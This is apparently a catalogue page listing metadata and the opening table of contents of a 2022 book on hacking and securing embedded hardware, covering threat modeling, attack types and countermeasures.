








/


Автор: Woudenberg J.van O’Flynn C.
Теги: computer science computer technology information security
ISBN: 978-1-59327-874-8
Год: 2022


Текст
CONTENTS IN DETAIL
TITLE PAGE
COPYRIGHT
DEDICATION
ABOUT THE AUTHORS
FOREWORD
ACKNOWLEDGMENTS
INTRODUCTION
What Embedded Devices Look Like
Ways of Hacking Embedded Devices
What Does Hardware Attack Mean?
Who Should Read This Book?
About This Book
CHAPTER 1: DENTAL HYGIENE: INTRODUCTION TO
EMBEDDED SECURITY
Hardware Components
Software Components
Initial Boot Code
Bootloader
Trusted Execution Environment OS and Trusted Applications
Firmware Images
Main Operating System Kernel and Applications
Hardware Threat Modeling
What Is Security?
The Attack Tree
Profiling the Attackers
Types of Attacks
Software Attacks on Hardware
PCB-Level Attacks
Logical Attacks
Noninvasive Attacks
Chip-Invasive Attacks
Assets and Security Objectives
Confidentiality and Integrity of Binary Code
Confidentiality and Integrity of Keys
Remote Boot Attestation
Confidentiality and Integrity of Personally Identifiable Information
Sensor Data Integrity and Confidentiality
Content Confidentiality Protection
Safety and Resilience
Countermeasures
Protect
Detect
Respond
